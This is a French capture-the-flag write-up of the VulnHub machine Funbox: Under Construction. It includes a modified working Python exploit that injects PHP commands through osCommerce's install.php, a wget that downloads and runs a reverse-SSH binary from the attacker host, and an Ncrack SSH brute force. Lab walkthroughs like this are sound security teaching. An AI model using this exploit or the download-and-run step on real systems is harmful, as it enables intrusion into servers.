Takeover
Funbox: Under Construction! est l’avant dernier de la saga des CTFs Funbox.
Pendant que Nmap tournait, j’ai lancé feroxbuster sur la VM :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$ feroxbuster -u http://192.168.56.131/ -w DirBuster-0.12/directory-list-2.3-big.txt -n -t 20 -x php
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.4.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://192.168.56.131/
🚀 Threads │ 20
📖 Wordlist │ DirBuster-0.12/directory-list-2.3-big.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.4.0
💲 Extensions │ [php]
🚫 Do Not Recurse │ true
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
301 9l 28w 317c http://192.168.56.131/images
301 9l 28w 318c http://192.168.56.131/catalog
301 9l 28w 314c http://192.168.56.131/css
301 9l 28w 313c http://192.168.56.131/js
403 9l 28w 279c http://192.168.56.131/server-status
[####################] - 6m 2547124/2547124 0s found:5 errors:41
[####################] - 6m 2547124/2547124 7035/s http://192.168.56.131/
Je me suis rendu sur /catalog et je suis tombé sur la page d’installation de osCommerce.
On est dans un scénario similaire au CTF Christophe de VulnHub. Il nous faut mettre en place un serveur MySQL et procéder à l’installation de l’application web pour qu’elle utilise la base de données sous notre contrôle.
Une fois fait, on pourra certainement disposer du compte admin sur l’appli et faire… je ne sais pas quoi encore, mais on trouvera :-)
Je mets d’abord en place le serveur MySQL :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
$ docker run --rm -p 3306:3306 --name some-mysql -e MYSQL_ROOT_PASSWORD=my-secret-pw -d mysql:5.7
Unable to find image 'mysql:5.7' locally
5.7: Pulling from library/mysql
20e4dcae4c69: Pull complete
1c56c3d4ce74: Pull complete
e9f03a1c24ce: Pull complete
68c3898c2015: Pull complete
6b95a940e7b6: Pull complete
90986bb8de6e: Pull complete
ae71319cb779: Pull complete
ffc89e9dfd88: Pull complete
43d05e938198: Pull complete
064b2d298fba: Pull complete
df9a4d85569b: Pull complete
Digest: sha256:4bc6bc963e6d8443453676cae56536f4b8156d78bae03c0145cbe47c2aad73bb
Status: Downloaded newer image for mysql:5.7
d81a5fd6cdaa25220a2947b9d72d7e2415439e42ce51421f25c5d4e32a986d54
$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
d81a5fd6cdaa mysql:5.7 "docker-entrypoint.s…" 47 seconds ago Up 46 seconds 0.0.0.0:3306->3306/tcp, [::]:3306->3306/tcp, 33060/tcp some-mysql
$ mysql -h 127.0.0.1 -u root -p
mysql: Deprecated program name. It will be removed in a future release, use '/usr/bin/mariadb' instead
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 3
Server version: 5.7.44 MySQL Community Server (GPL)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> create database oscommerce;
Query OK, 1 row affected (0,001 sec)
Une fois la création des tables faite, je crée un compte administrateur devloop / hello.
J’ai cherché sur exploit-db s’il n’y a pas des solutions pour passer de compte administrateur à exécution de commande.
J’ai d’abord vu cet exploit qui repose sur la gestion des newsletters :
osCommerce 2.3.4.1 - Arbitrary File Upload - PHP webapps Exploit
Mais je n’avais aucun champ d’upload de mon côté…
J’ai finalement trouvé différentes sections où de l’image d’image était possible, mais à chaque fois ça échouait.
Finalement dans Tools > Security Directory Permissions je suis tombé sur une checklist et ça montrait clairement que les dossiers étaient en lecture seule sur le serveur…
Finalement, j’ai eu recours à cet exploit. Il repose sur de l’injection de code PHP :
osCommerce 2.3.4.1 - Remote Code Execution - PHP webapps Exploit
L’exploit manquant un peu d’ergonomie, je l’ai modifié pour qu’il offre un shell semi-interactif :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
from base64 import b64encode
import requests
# enter the the target url here, as well as the url to the install.php (Do NOT remove the ?step=4)
base_url = "http://192.168.56.131/catalog/"
target_url = "http://192.168.56.131/catalog/install/install.php?step=4"
data = {
'DIR_FS_DOCUMENT_ROOT': './'
}
sess = requests.session()
while True:
command = input("$ ").strip()
if command in ("quit", "exit"):
break
command = b64encode(command.encode("utf-8", errors="ignore")).decode()
payload = '\');'
payload += f'system("echo {command}|base64 -d|sh");'
payload += '/*'
data['DB_DATABASE'] = payload
r = sess.post(url=target_url, data=data)
if r.status_code == 200:
response = sess.get(base_url + "install/includes/configure.php")
print(response.text.strip())
else:
print("[-] Exploit did not execute as planned")
Il marche comme attendu :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ python sploit2.py
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/var/www/html/catalog/install/includes
$ find /var/www/html/ -writable -ls
529 4 -rwxrwxrwx 1 root root 1175 Jul 3 16:42 /var/www/html/catalog/install/includes/configure.php
70583 4 -rwxrwxrwx 1 root root 1267 Jul 3 16:16 /var/www/html/catalog/includes/configure.php
34996 4 -rwxrwxrwx 1 root root 2063 Jul 3 16:16 /var/www/html/catalog/admin/includes/configure.php
$ wget http://192.168.56.1/reverse-sshx64 -O /tmp/reverse-sshx64
$ ls -al /tmp/reverse-sshx64
-rw-r--r-- 1 www-data www-data 3690496 Oct 19 2022 /tmp/reverse-sshx64
$ chmod 755 /tmp/reverse-sshx64
$ nohup /tmp/reverse-sshx64 &
Oh! et Ah!
Depuis le reverse-ssh je trouve 4 utilisateurs :
1
2
3
4
5
6
7
8
www-data@funbox10:/home$ ls
total 24K
drwxr-xr-x 6 root root 4.0K Jun 24 2021 .
drwxr-xr-x 23 root root 4.0K Jun 25 2021 ..
drwx------ 2 chuck chuck 4.0K Jul 17 2021 chuck
drwx------ 3 jack jack 4.0K Jul 17 2021 jack
drwx------ 3 joe joe 4.0K Jul 19 2021 joe
drwx------ 3 susan susan 4.0K Jul 19 2021 susan
Ncrack en a cassé un, :
1
2
3
4
5
6
7
8
9
10
ncrack -f -U users.txt -P wordlists/Top1575-probable-v2.txt ssh://192.168.56.131
Starting Ncrack 0.8 ( http://ncrack.org )
Discovered credentials for ssh on 192.168.56.131 22/tcp:
192.168.56.131 22/tcp ssh: 'joe' 'letmein'
Ncrack done: 1 service scanned in 27.02 seconds.
Ncrack finished.
Mais impossible de s’y connecter en SSH ou via su. Bug dans la matrice, Ncrack a craqué, mais pas le mot de passe.
LinPEAS ne m’a rien retourné d’intéressant. Finalement après un long moment, j’ai eu cette exécution observée depuis pspy :
1
2025/07/03 17:25:01 CMD: UID=1000 PID=28251 | /bin/sh -c /usr/share/doc/examples/cron.sh
Le script contient du base64 qui s’avère être le mot de passe root :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
www-data@funbox10:~$ cat /usr/share/doc/examples/cron.sh
# cron.sh sample file
# 0 20 * * * /bin/goahead --parameter: LXUgcm9vdCAtcCByZnZiZ3QhIQ==
www-data@funbox10:~$ echo LXUgcm9vdCAtcCByZnZiZ3QhIQ== | base64 -d
-u root -p rfvbgt!!www-data@funbox10:~$ su root
Password:
root@funbox10:/tmp# cd /root/
root@funbox10:~# ls -al
total 3052
drwx------ 2 root root 4096 Jul 19 2021 .
drwxr-xr-x 23 root root 4096 Jun 25 2021 ..
-rw------- 1 root root 29 Jul 19 2021 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
-rw------- 1 root root 544 Jul 17 2021 .mysql_history
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rwxr-xr-x 1 root root 3078592 Aug 22 2019 pspy64
-rw-r--r-- 1 root root 1066 Jul 17 2021 root.txt
-rw-r--r-- 1 root root 74 Jul 17 2021 .selected_editor
-rw------- 1 root root 6641 Jul 19 2021 .viminfo
-rw-r--r-- 1 root root 229 Jul 3 16:03 .wget-hsts
root@funbox10:~# cat root.txt
_____ _
| ___| _ _ __ | |__ _____ ___
| |_ | | | | '_ \| '_ \ / _ \ \/ (_)
| _|| |_| | | | | |_) | (_) > < _
|_| \__,_|_| |_|_.__/ \___/_/\_(_)
_ _ _ _ _ _ _
| | | |_ __ __| | ___ _ __ ___ ___ _ __ | |_ _ __ _ _ ___| |_(_) ___ _ __ | |
| | | | '_ \ / _` |/ _ \ '__| / __/ _ \| '_ \| __| '__| | | |/ __| __| |/ _ \| '_ \ | |
| |_| | | | | (_| | __/ | | (_| (_) | | | | |_| | | |_| | (__| |_| | (_) | | | | |_|
\___/|_| |_|\__,_|\___|_| \___\___/|_| |_|\__|_| \__,_|\___|\__|_|\___/|_| |_| (_)
You did it !!!
I look forward to see this on Twitter: @0815R2d2